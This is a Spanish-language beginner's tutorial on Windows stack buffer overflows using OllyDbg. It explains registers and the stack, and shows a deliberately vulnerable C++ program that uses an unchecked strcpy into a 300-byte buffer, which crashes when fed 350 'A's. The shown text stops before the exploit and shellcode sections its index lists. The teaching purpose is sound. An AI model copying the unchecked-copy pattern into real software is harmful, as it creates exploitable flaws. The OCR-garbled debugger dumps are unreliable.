## INDICE

| INTRODUCCION                   | 2  |
|--------------------------------|----|
| DEBUGGER OLLY                  | 3  |
| Ventana de Desensamblado       | 4  |
| Ventana de Registros           | 5  |
| Ventana de Stack (pila)        | 6  |
| OVERFLOW (EXPLICACION)         | 7  |
| CREANDO UN PROGRAMA VULNERABLE | 8  |
| HACIENDO OVERFLOW              | 10 |
| ENCONTRANDO EIP                | 13 |
| BUSCANDO UN RETORNO            | 16 |
| CREANDO UN EXPLOIT             | 17 |
| EXPLOTANDO! (FUNCION OCULTA)   | 18 |
| CREANDO UNA SHELLCODE          | 20 |
| MODIFICANDO EL EXPLOIT         | 21 |
| EXPLOTANDO! (CON SHELLCODE)    | 23 |
| DESPEDIDA Y REFERENCIAS        | 24 |

### INT RODUCCION

En este texto intentare explicar el funcionamiento de los Buffer Overflow en modo local.

Con esto intento que se pierda el miedo a lo "mistico" de este ataque, una vez se comprende el funcionamiento, tu mismo te verás capaz de avanzar, programar tus propios exploits e incluso en un futuro encontrar tus propias vulnerabilidades en programas conocidos.

En este caso la "explotación" será en local, y si va bien, en poco haré uno para aplicaciones en remoto.

- En el documento explicaré el uso del debugger "Ollydbg", como aplicación para seguir el transcurso del programa. Este nos servirá para encontrar las direcciones de memoria en las que se alojan nuestros shellcodes y utilizarlas para incluirlas en nuestros exploits.

-También veremos el lenguaje maquina (ensamblador), la pila y el manejo de esta, los registros del procesador...etc.

-Aprenderemos a aprovecharnos de dos formas de los buffer overflow, hay muchas mas, pero en este caso nos centraremos en dos:

-Ejecutar funciones ocultas de un programa

-Ejecutar shellcodes para crear aplicaciones.

- Y por ultimo tratare de explicar por encima, ya que no es el motivo de este documento, a programar un .exe vulnerable y un exploit para vulnerarlo (valga la redundancia :D)

En este documento no utilizaré palabras técnicas ni ejemplos demasiado complicados. Este es un tema para gente que se inicia recientemente y no posee conocimientos elevados sobre ensamblador, programación, etc...

Con esto espero que la gente que se inicia se motive y continúe, ya que como e podido comprobar, hay muy poca documentación en español sobre este tema en concreto.

Bueno, empezamos?

### DEBUGER OLLYDBG

Bueno, pues este es el aspecto de OllyDbg. ¿Parece sencillo verdad? jeje, pues lo es, todo esta estructurado y separado para la mejor comprensión de lo que esta pasando en nuestro programa

| 🔆 OllyDbg - vulnerable.exe - [CPU - main thread, module vulnerab] |                                             |                                                                                                    |                  |                |              |                   |                                                              |      |
|-------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------|--------------|-------------------|--------------------------------------------------------------|------|
| C File Vie                                                        | w Debug Options                             | Window Help                                                                                                    |                  |                |              |                   | -                                                            | a x  |
| Paused                                                            |                                             |                                                                                                    | MINI             | TKB            | R S =        |                   |                                                              |      |
| - detect                                                          |                                             |                                                                                                    |                  |                |              | -                 |                                                              |      |
| 00401220                                                          | \$ 55<br>00FF                               | PUSH KEP                                                                                                    |                  |                |              | ^                 | Registers (FPU) <                                            | <    |
| 00401221                                                          | . 0280<br>0287 NO                           | CITE BOD O                                                                                                    |                  |                |              |                   | EAX 0000000                                                  |      |
| 00401226                                                          | . C70424 010                                | MOV DWORD PTR SS: [ESP] 1                                                                                                    |                  |                |              |                   | RUX UUZZFFBU                                                 |      |
| 0040122D                                                          | . FF15 00824                                | CALL DWORD PTR DS: [<6msvcrt.                                                                                                    | set app type>1   | msvert.        | set app tvp  | pe                | EDX 70918514 ntdil.KiFastSystemialiket                       |      |
| 00401233                                                          | . ES CSFEFFF                                | CALL vulnerab.00401100                                                                                                    |                  |                |              | ð.                | ESA OFFEFE                                                   |      |
| 00401238                                                          | . 90                                        | NOP                                                                                                    |                  |                |              |                   | KBP 0022FFF0                                                 |      |
| 00401239                                                          | . 8DB426 000                                | LEA ESI, DWORD PTR DS: [ESI]                                                                                                    |                  |                |              |                   | ESI FFFFFFF                                                  |      |
| 00401240                                                          | . 55                                        | PUSH EBP                                                                                                    |                  |                |              |                   | EDI 70920228 ntdl1.70920228                                  |      |
| 00401241                                                          | . 8985                                      | MOV EBP, ESP                                                                                                    |                  |                |              |                   | RTD 00401220 styles and standard Free and stand              |      |
| 00401243                                                          | . 83EC 08                                   | SUB ESP,8                                                                                                    |                  |                |              |                   | KIP 00401220 Vainerab. <nodaleknerypoinc></nodaleknerypoinc> |      |
| 00401246                                                          | . C70424 020                                | MOV DWORD PTR SS: [ESP] Z                                                                                                    |                  |                |              |                   | C O ES 0023 32bit 0(FFFFFFFF)                                |      |
| 00401240                                                          | . FFIS UU824                                | CALL DWORD FIR DS: [ <amsvert< th=""><th>sec_app_type&gt;1</th><th>msvert.</th><th>_set_app_typ</th><th>pe</th><th>P 1 CS OOLB 32bit O(FFFFFFFF)</th><th></th></amsvert<> | sec_app_type>1   | msvert.        | _set_app_typ | pe                | P 1 CS OOLB 32bit O(FFFFFFFF)                                |      |
| 00401253                                                          | . 60 A010111                                | NOP                                                                                                    |                  |                |              |                   | A O SS 0023 32bit 0(FFFFFFFF)                                |      |
| 00401259                                                          | 8DB426 000                                  | LEA EST DWORD PTE DS- (EST)                                                                                                    |                  |                |              |                   | Z 1 DS 0023 32bit 0(FFFFFFF)                                 |      |
| 00401260                                                          | \$ 55                                       | PUSH EBP                                                                                                    |                  |                |              |                   | T O CS ODOD WULL                                             |      |
| 00401261                                                          | . 8BOD 44824                                | MOV ECX, DWORD PTR DS: [<4msvcrt                                                                                                    | atexit>]         | msvert.s       | texit        |                   | D 0 63 0000 NOLL                                             |      |
| 00401267                                                          | . 8985                                      | MOV EBP, ESP                                                                                                    |                  |                |              |                   | 0.0 Lest Err RDDOD RHUUSD NOT ROUND (00000                   | 0081 |
| 00401269                                                          | . 5D                                        | POP EBP                                                                                                    |                  | kernel32       | .7C816FE7    |                   | o o maschiel match in the notificant (coood                  | 0027 |
| 0040126A                                                          | FFEL                                        | JMP ECX                                                                                                    |                  |                |              |                   | EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)                        |      |
| 00401260                                                          | 126C 8D7426 00 LEA ESI, DWORD PTR DS: [ESI] |                                                                                                    |                  |                |              |                   | STO empty -UNORM D1D8 01050104 00740065                      |      |
| 100401270                                                         | 10401270 55 DIICH FRD                       |                                                                                                    |                  |                |              | 5                 | ST1 empty +UNORM 0073 0061006D 00610072                      |      |
|                                                                   |                                             |                                                                                                    |                  |                |              |                   | ST2 empty +UNORM 0067 00620044 0079006C                      |      |
| Address                                                           | 32-bit long                                 |                                                                                                    | ^                | 0022FFA8       | B53D3D08     |                   |                                                              | ^    |
| 0043F000                                                          | 00000001                                    | 0000000 0000000 000000                                                                                                    | 00               | 0022FFAC       | B53D3D08     |                   | and the same V I                                             |      |
| 0043F010                                                          | 00000000                                    | FFFFFFF 0000000 000000                                                                                                    | 00               | UUZZFFBU       | 7C9IDUBA nt  | tdII.7            | COLDEBA                                                      |      |
| 0043F020                                                          | 00000000                                    | FFFFFFFF 0000000 FFFFFF                                                                                                    | FF               | 00227784       | ACOTOLEA K   | erners.           | 2.7ColofE4                                                   |      |
| 0043F030                                                          | 00000000                                    | FFFFFFFF 0000000 000000                                                                                                    | 00               | 0022FFBC       | 00000009     |                   |                                                              |      |
| 0043F040                                                          | PFFFFFFF                                    | 0000000 FFFFFFF 000000                                                                                                    | 00               | 0022FFC0       | 0022FFF8     |                   |                                                              |      |
| 00437050                                                          | 00000000                                    | 00000000 0000000 000000                                                                                                    | 00               | 0022FFC4       | 7C816FE7 RI  | ETURN 1           | to kernel32.7C816FE7                                         |      |
| 00437070                                                          | 00440AB0                                    | 00440AB4 00440AB8 00440A                                                                                                    | BD               | 0022FFC8       | 7C920228 nt  | td11.7            | C920228                                                      |      |
| 0043F080                                                          | 00440AC1                                    | 00440AC5 00440AC9 00440A                                                                                                    | CD               | 0022FFCC       | FFFFFFF      |                   |                                                              |      |
| 00437090                                                          | 00440AD1                                    | 00440AD5 00440AD9 00440A                                                                                                    | DD               | 0022FFD0       | 7FFDF000     |                   |                                                              |      |
| 0043F0A0                                                          | 00440AC5                                    | 00440AE1 00000000 000000                                                                                                    | 00               | 0022FFD4       | 8054A6ED     |                   |                                                              |      |
| 0043F0B0                                                          | FFFFFFF                                     | 0000000 0000000 000000                                                                                                    | 00               | UU22FFD8       | UU22FFC8     |                   |                                                              |      |
| 0043F0C0                                                          | 00004000                                    | 0000000 0000000 000000                                                                                                    | 00               | UUZZFFDC       | 89868708     |                   | CTU shair                                                    |      |
| 0043F0D0                                                          | 0043DBE0                                    | 0000000 0000000 000000                                                                                                    | 00               | 0022FFE0       | TCODONRO CI  | na or :<br>F hand | San chain                                                    |      |
| 0043F0E0                                                          | 00000000                                    | FFFFFFF 0000000 FFFFFF                                                                                                    | FF               | 00227784       | 7C816FF0 14  | ernel 3           | 2 7C816FF0                                                   |      |
| 0043F0F0                                                          | 00000000                                    | 0000000 0000000 000000                                                                                                    | 00               | 0022FFRC       | 00000000     |                   |                                                              | 12   |
| 00438100                                                          | 00000000                                    | 0000000 0000000 000000                                                                                                    | 00               | 0022FFF0       | 00000000     |                   |                                                              |      |
| 00431110                                                          | 0000000                                     | 0000000 0000000 000000                                                                                                    | ×                | 000077774      | 0000000      |                   |                                                              | ×    |
|                                                                   |                                             | 1 000 8 1 00 8 1                                                                                                    | <u>&gt;</u>      |                |              | _                 |                                                              | 2    |
| Analysing vu                                                      | Inerab: 869 heuristica                      | procedures, 322 calls to known, 28 calls to g                                                                                                    | uessed functions |                |              | _                 |                                                              |      |
| 😗 Inici                                                           | 0 👘 🔁 a                                     | 🗁 exploits                                                                                                    | 🔭 Ollyt          | )bg - vulnerab | le 🔯 C:      | :\Docume          | ents and Se 🔹 🗘 🕏 🕼 🕸 🏠 1                                    | 9:09 |

Vamos a explicar paso por paso que significa cada parte del programa.

#### Ventana de desensamblado

Cuando abrimos un módulo (normalmente un archivo .EXE) para depurarlo, el OllyDbg hace un análisis de las secciones que habitualmente son de código ejecutable. Para ello el programa dispone de una serie de opciones que podemos configurar, para que el análisis se ajuste lo más posible a nuestras necesidades.

-Lo que hace el analizador de código es "formatear" y añadir comentarios automáticos a las líneas de código, para que así nos sea más legible y sencillo el estudio y la compresión.

-El Olly en su primera pasada de análisis, es capaz de reconocer varias partesdel código. En primer lugar reconoce puntos de entrada de subrutinas, para lo cual lo que hace es mirar qué direcciones son llamadas desde tres puntos (omás) del programa.

-De este modo, trazando los jumps y los calls puede reconocer casi con total seguridad todos los comandos. Añade además 20 métodos heurísticos



-En esta sección podemos poner Interrupciones para paralizar el curso del programa donde queramos para analizar mejor que es lo que esta pasando en nuestro programa y los registros del procesador en tiempo real.

Cuando creemos una interrupción, la linea seleccionada se pondrá en rojo. (Esto se hace pulsando F2 o haciendo doble-clic sobre la linea que queramos). Llegado el momento lo usaremos para que quede mas claro.

| 00401220 | \$  | 55         | PUSH EBP                                   |                    | ~   |
|----------|-----|------------|--------------------------------------------|--------------------|-----|
| 00401221 | 10  | 89E5       | MOV EBP, ESP                               |                    |     |
| 00401223 |     | 83EC 08    | SUB ESP,8                                  |                    |     |
| 00401226 | = 0 | C70424 010 | MOV DWORD PTR SS: [ESP],1                  |                    |     |
| 0040122D | 1   | FF15 00824 | CALL DWORD PTR DS: [<6msvcrtset_app_type>] | msvcrtset_app_type |     |
| 00401233 | 10  | E8 C8FEFFF | CALL vulnerab.00401100                     |                    |     |
| 00401238 |     | 90         | NOP                                        |                    |     |
| 00401239 | 70  | 8DB426 000 | LEA ESI, DWORD PTR DS: [ESI]               |                    |     |
| 00401240 | 1   | 55         | PUSH EBP                                   |                    |     |
| 00401241 | 10  | 89E5       | MOV EBP, ESP                               |                    |     |
| 00401243 |     | 83EC 08    | SUB ESP,8                                  |                    |     |
| 00401246 | =0  | C70424 020 | MOV DWORD PTR SS: [ESP],2                  |                    |     |
| 0040124D | 10  | FF15 00824 | CALL DWORD PTR DS: [<&msvcrtset_app_type>] | msvcrtset_app_type |     |
| 00401253 | 10  | ES ASFEFFF | CALL vulnerab.00401100                     |                    |     |
| 00401258 |     | 90         | NOP                                        |                    |     |
| 00401259 | = 0 | 8DB426 000 | LEA ESI, DWORD PTR DS: [ESI]               |                    |     |
| 00401260 | \$  | 55         | PUSH EBP                                   |                    |     |
| 00401261 | -   | 8B0D 44824 | MOV ECX, DWORD PTR DS: [<&msvcrt.atexit>]  | msvcrt.atexit      |     |
| 00401267 |     | 89E5       | MOV EBP, ESP                               |                    |     |
| 00401269 | 70  | 5D         | POP EBP                                    | kerne132.7C816FE7  |     |
| 0040126A |     | FFEL       | JMP ECX                                    |                    |     |
| 00401260 |     | 8D7426 00  | LEA ESI, DWORD PTR DS: [ESI]               |                    | 122 |
| 10401270 |     | 55         | DIICH BED                                  |                    |     |

4

#### Ventana de registros

En la parte superior derecha. En esta ventana, como su propio nombre indica, podremos ver todos los registros en tiempo real con sus respectivos valores. En este documento no trataremos en profundidad este apartado, pero es recomendable conocer al menos los registros importantes que usaremos durante la practica.

EIP (Extended Instruction Pointer): El registro EIP siempre apunta a la siguiente dirección de memoria que el procesador debe ejecutar. La CPU se basa en secuencias de instrucciones, una detrás de la otra, salvo que dicha instrucción requiera un salto, una llamada...al producirse por ejemplo un "salto", EIP apuntara al valor del salto, ejecutando las instrucciones en la dirección que especificaba el salto. Si logramos que EIP contenga la dirección de memoria que queramos, podremos controlar la ejecución del programa, si también controlamos lo que haya en esa dirección.

EAX, EBX... ESI, EDI: Son registros multipropósito para usarlo según el programa, se pueden usar de cualquier forma y para alojar cualquier dirección, variable o valor,

aunque cada uno tiene funciones "especificas" según las instrucciones ASM del programa:

**EAX:** Registro acumulador. Cualquier instrucción de retorno, almacenara dicho valor en EAX. También se usa para sumar valores a otros registros en funciones de suma, etc....

**EBX:***Registro base. Se usa como "manejador" o "handler" de ficheros, de direcciones de memoria (para luego sumarles un offset) etc...* 

**ECX:** Registro contador. Se usa, por ejemplo, en instrucciones ASM loop como contador, cuando ECX llega a cero, el loop se acaba.

**EDX:** Registro direcciÛn o puntero. Se usa para referenciar a direcciones de memoria mas el offset, combinado con registros de segmento (CS, SS, etc..)

**ESI y EDI:** Son registros an logos a EDX, se pueden usar para guardar direcciones de memoria, offsets, etc..



**CS, SS, ES y DS:** Son registros de segmento, suelen apuntar a una cierta secciÚn de la memoria. Se suelen usar Registro+Offset para direccionar a una dirección concreta de memoria. Los mas usados son CS, que apunta al segmento actual de direcciones que esta ejecutando EIP, SS, que apunta a la pila y DS, que apunta al segmento de datos actual. ES es "multipropósito", para lo mismo, referenciar direcciones de memoria, y un largo etc...

**ESP EBP:** Extended Stack Pointer y Extender Base Pointer. Ambos los veremos más en profundidad cuando explique la pila. Sirven para manejar la pila, referenciando la "cima" (ESP) y la "base" (EBP). ESP siempre contiene la direcciÛn del inicio de la pila (la cima) que esta usando el programa o hilo (thread) en ese momento. Cada programa usara un espacio de la pila distinto, y cada hilo del programa tambiÈn. EBP seÒala la direcciÛn del final de la pila de ese programa o hilo.

----Texto extraido del manual de Rojodos (Exploits y Stack Overflows en Windows.txt)----

5

#### Ventana de Stack (Pila)

En la parte inferior derecha.

Bien, para nuestros cometidos, esta es la ventana mas importante, y en la cual deberemos tener los ojos fijados cuando hagamos el ataque.

En esta ventana podremos ver el estado en tiempo real de la pila de nuestro programa. Vamos a explicar un poco primero que es esto de "la pila" ^^

Aparte de los componentes de la arquitectura presentados en las secciones anteriores, la mayor parte de procesadores ofrecen la infraestructura necesaria para manipular una estructura de datos organizada y almacenada en memoria que se denomina "la pila".

La pila es una zona de la memoria sobre la que se pueden escribir y leer datos de forma convencional. Esta zona tiene una posición especial que se denomina "la cima de la pila". El procesador contiene dos instrucciones de su lenguaje máquina para realizar las operaciones de "apilar" y "desapilar" datos de la pila. Los datos que se pueden apilar y desapilar, en el caso del Intel Pentium son siempre de tamaño 4 bytes.-De este modo, trazando los jumps y los calls puede reconocer casi con total seguridad todos los comandos. Añade además 20 métodos heurísticos. El manejo de la pila se hace mediante el método LiFo (Last input, First Output), quiere decir, el ultimo en entrar es el primero en salir. Y esto es así por que el procesador debe de tener todos los datos antes de poder realizar una operación.

Para entender esto imaginar una caja en la cual introducimos piedras, si introducimos una piedra, esta se puede sacar la primera, pero si introducimos otra, esta se queda encima de la primera y para sacar la de abajo, primero habría que sacar la de arriba.

De esta misma forma, para hacer una suma se haría de la siguiente manera:

1- metemos el comando suma en la pila, y se pondría en primera posición (ESP)

2- introducimos el primer numero de la suma, el cual

se pondría en primera posición y el comando suma pa-

saría a la segunda posición (ESP-4)(EBP) 3- Introducimos el ultimo numero de la suma y empuja (push) al resto de componentes hacia abajo, así, el comando suma quedaría en ultima posición (ESP-8)(EBP) y el primer dígito de la suma quedaría en segundo lugar (ESP-4)

Ahora para hacer la suma, el procesador sacaría primero el primer dígito, luego el segundo y, teniendo ya todos los datos para realizar la suma, saca la función suma y realiza la operación.

| 0022FFA8  | B23D3D08 |                             |
|-----------|----------|-----------------------------|
| 0022FFAC  | B53D3D08 |                             |
| 0022FFB0  | 7C91DCBA | ntdl1.7C91DCBA              |
| 0022FFB4  | 7C816FE4 | kernel32.7C816FE4           |
| 0022FFB8  | FFFFFFE  |                             |
| 0022FFBC  | 00000009 |                             |
| 0022FFC0  | 0022FFF8 |                             |
| 0022FFC4  | 7C816FE7 | RETURN to kernel32.7C816FE7 |
| 0022FFC8  | 7C920228 | ntd11.7C920228              |
| 0022FFCC  | FFFFFFF  |                             |
| 0022FFD0  | 7FFDF000 |                             |
| 0022FFD4  | 8054A6ED |                             |
| 0022FFD8  | 0022FFC8 |                             |
| 0022FFDC  | 8986B708 |                             |
| 0022FFE0  | FFFFFFF  | End of SEH chain            |
| 0022FFE4  | 7C839AF0 | SE handler                  |
| 0022FFE8  | 7C816FF0 | kerne132.7C816FF0           |
| 0022FFEC  | 00000000 |                             |
| 0022FFF0  | 00000000 |                             |
| 000000004 | 00000000 |                             |

# OVERFLOW (EXPLICACION)

En general, overflow hace referencia a un exceso de datos que se introducen en un programa para generar la inestabilidad en este.

En esta ocasión abordaremos un tipo de overflow que se denomina "Stack Overflow" Que consiste en desbordar el buffer de memoria reservado para una cierta cantidad de datos con mas datos de los que puede contener con motivo de sobreescribir la pila del programa y ejecutar código arbitrario (shellcode) no esperado por el programa. ¿Se entiende?

-Bueno, un poquito mas claro:

Imaginemos que una variable de un programa puede almacenar 10 números. Si introducimos 5 números, el programa va a funcionar perfectamente ya que se realiza un uso adecuado de esta variable.

Ahora, en nuestra mente perversa, le introducimos 20 números... ¿que pasa? pues lo que tenia que pasar, que el programa explota y se cierra mostrando el famoso mensaje de "El programa a fallado y debe cerrarse", y es normal, la variable ha recogido 10

números y.... ¿y los otros 10 números? ¿que ha pasado con ellos? ¿han desaparecido? pues no, esos 10 números de mas han sobrescrito una zona de memoria que no pertenecía a la variable y a la cual no debería de tener acceso (la pila), por lo que el programa no ha sabido que hacer con estos datos de mas y a explotado.

Ahora, ¿que pasaría si consiguiésemos sobreescribir a nuestro antojo la pila y colocar en EIP (próxima instrucción a ejecutar) la dirección de memoria que nosotros queramos que se ejecute a continuación? Pues que podríamos ejecutar cualquier comando, aplicación, servicio... en fin, lo que quisiéramos.

Bien, mas adelante, cuando llegue el momento de usarlo lo haremos despacio para que se entienda mejor. De momento quedaos con la explicación.



# CREANDO UN PROGRAMA VULNERABLE

En esta ocasión vamos a hacer un programa que recibe los parámetros mediante un txt. Lo haremos así para que se vea de manera mas clara y precisa todo el proceso de explotación. Ademas, este método se parece mucho a la explotación en remoto, así, al terminar este documento, os será mas fácil pasar estos. Lo haremos en C++ Bien, vamos a ello, voy a explicar por encima el programa, no voy a introducirme demasiado en el tema:

Primero de todo incluimos las librerías:

#include <cstdlib>
#include <iostream>
using namespace std;

Declaramos la función que usaremos para leer el fichero:

int LeerFichero(char\*,char\*,int);

La función main.:

Esta es la función principal, en esta declaramos una variable de tipo char que contendrá el string recogido desde "archivo.txt". Tras declarar las variables llamamos a la función LeeFichero() que meterá en la variable buffer el contenido del fichero.txt, luego llamaremos a la función vulnerable para que copie el contenido de este a una variable buff de menor tamaño que esta.

```
int main()
```

```
char buffer[1000];
char nombre[] = "archivo.txt";
LeerFichero(buffer,nombre,1000);
FuncionVulnerable(buffer);
system("pause");
return 0;
}
```

La función LeerFichero. Bueno, es muy simple, solo abre el fichero, lo lee y lo guarda en la variable buffer.



Función Vulnerable. Esta función es lo importante de este código, en esta función recibimos el puntero donde se encuentra la variable que contiene el texto introducido en fichero.txt. La función copiara el contenido de esta variable a una variable de tipo char de un tamaño inferior a la variable buffer. Seguidamente mostrara por pantalla el contenido de esta.

```
int FuncionVulnerable(char *cptr)
{
    char buff[300] = "Datos";
    strcpy(buff,cptr);
    printf("%s\n\n",buff);
    return 0;
}
```

Función oculta. Como podéis ver, ninguna de las otras funciones llama a esta en ningún momento, por lo que el texto que contiene esta función nunca será impreso por pantalla...¿o si?

int FuncionOculta() printf("Este texto nunca deberia de haberse mostrado"); return 0; }

Después de compilarlo y tener nuestro vulnerable.exe crearemos un .txt llamado "archivo.txt" (si, el nombre se me ha ocurrido a mi solo ¿que pasa? :P

### HACIENDO OVERFLOW

iiiiEmpieza lo divertido!!!!

Bien, ya tenemos nuestro programa vulnerable y nuestro .txt desde el cual leerá los datos que luego mostrará por pantalla.

Ahora vamos a lo que importa, ¿ya era hora verdad :P? vamos a hacer sudar a nuestro programa:

-Bueno, lo primero vamos a ver que el programa funciona, vamos a escribir en el "archivo.txt" un texto. Ej: ("Esto es una prueba"). Guardamos y ejecutamos vulnerable.exe:



Bueno, todo correcto ¿no?, bien, vamos a seguir...

-El programa es vulnerable a partir de 300 letras, entonces, ¿que pasaría si le introdujéramos 350? Bien, vamos a comprobarlo, vamos a meterle 350 "A" en archivo.txt.

| vulnerable.exe                                                                                                    |                                               |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--|
| vulnerable.exe ha dete<br>cerrarse.                                                                                                    | ctado un problema y debe                      |  |
| Si está en pleno proceso,<br>trabajando.                                                                                                    | puede perderse la información con la que esté |  |
| Informe a Microsoft de este problema.<br>Se ha creado un informe de errores que puede enviarnos. Lo<br>consideraremos como confidencial y anónimo. |                                               |  |
| Para ver los datos que contiene este informe de errores, <u>haga clic aquí.</u>                                                                    |                                               |  |
| Dep <u>u</u> rar                                                                                                    | Enviar informes de errores <u>N</u> o enviar  |  |

Ooopps!! ¿que ha sido eso? ¿Un pájaro? ¿Un avión? no! es overflow!!...emmmm, bueno, después de esta jilipollez....

Si, es un fallo de windows, y nos indica que hemos sobrescrito (como esperábamos) la dirección de retorno de la pila. Pero vamos a verlo mas claro con el Ollydbg.

Bueno, arrancamos nuestro vulnerable.exe con Ollydbg y nos saldrá la pantallita que ya conocemos de olly con nuestro código desensamblado, nuestra pila...etc.

Para verlo mas claro, vamos a buscar nuestro código y a poner un par de BreakPoints para que el programa se paralice al llegar a ese punto.

Nos deslizamos hacia abajo en la pantalla de desensamblado hasta encontrar algo parecido a esto:

| 00401393 | . 83           | 3EC 08    | SUB 1 | SP,8                                                                                            |                       |                                                 |
|----------|----------------|-----------|-------|-------------------------------------------------------------------------------------------------|-----------------------|-------------------------------------------------|
| 00401396 | . 07           | 0424 000  | MOV   | WORD PTR SS:[ESP], <mark>t</mark>                                                               | ulnerab.00440000      | ASCII "Este texto nunca deberia                 |
| 0040139D | . ES           | 3 4EF4000 | CALL  | <pre><jmp.&msvert.print#< pre=""></jmp.&msvert.print#<></pre>                                   | <mark>5&gt;</mark>    | printf                                          |
| 004013A2 | . B8           | 3 0000000 | MOV : | AX, <mark>0</mark>                                                                              |                       |                                                 |
| 004013A7 | . CS           | ).        | LEAV: |                                                                                                 |                       |                                                 |
| 004013A8 | L. ca          | 3         | RETN  |                                                                                                 |                       |                                                 |
| 004013A9 | 90             | )         | NOP   |                                                                                                 |                       |                                                 |
| 004013AA | <b>F</b> \$ 55 | 5         | PUSH  | EBP                                                                                             |                       |                                                 |
| 004013AB | . 89           | 9E5       | MOV : | BP,ESP                                                                                          |                       |                                                 |
| 004013AD | . 81           | EC 48010  | SUB : | SP,148                                                                                          |                       |                                                 |
| 004013B3 | . Al           | 2D00440   | MOV : | AX,DWORD PTR DS:[44                                                                             | 4002D]                |                                                 |
| 004013B8 | . 89           | 85 CSFEF  | MOV   | LOCAL.78],EAX                                                                                   |                       |                                                 |
| 004013BE | . OF           | B705 310  | MOVZ  | EAX, WORD PTR DS: [4                                                                            | 40031]                |                                                 |
| 00401305 | . 66           | 5:8985 CC | MOV   | ORD PTR SS:[EBP-134                                                                             | AX.                   |                                                 |
| 004013CC | . SD           | 95 CEFEF  | LEA : | DX,DWORD PTR SS:[EE                                                                             | 3P-132]               |                                                 |
| 004013D2 | . BS           | 3 2601000 | MOV : | AX,126                                                                                          |                       |                                                 |
| 004013D7 | . 89           | 4424 08   | MOV   | WORD PTR SS:[ESP+8]                                                                             | , EAX                 |                                                 |
| 004013DB | . C7           | 4424 04 0 | MOV   | WORD PTR SS:[ESP+4]                                                                             | ,0                    |                                                 |
| 004013E3 | . 89           | 91424     | MOV   | WORD PTR SS:[ESP], H                                                                            | NDX .                 | ntdll.KiFastSystemCallRet                       |
| 004013E6 | . ES           | 8 E5F3000 | CALL  | <jmp.&msvcrt.memset< th=""><th><mark>&gt;&gt;</mark></th><th>Lnenset</th></jmp.&msvcrt.memset<> | <mark>&gt;&gt;</mark> | Lnenset                                         |
| 004013EB | . 8E           | 345 08    | MOV   | AX, [ARG. 1]                                                                                    |                       | vulnerab. <moduleentrypoint></moduleentrypoint> |
| 004013EE | . 89           | 94424 04  | MOV   | WORD PTR SS:[ESP+4]                                                                             | , EAX                 |                                                 |
| 004013F2 | . SD           | 85 C8FEF  | LEA : | AX, [LOCAL.78]                                                                                  |                       |                                                 |
| 004013F8 | . 89           | 90424     | MOV   | WORD PTR SS:[ESP], P                                                                            | IAX                   |                                                 |
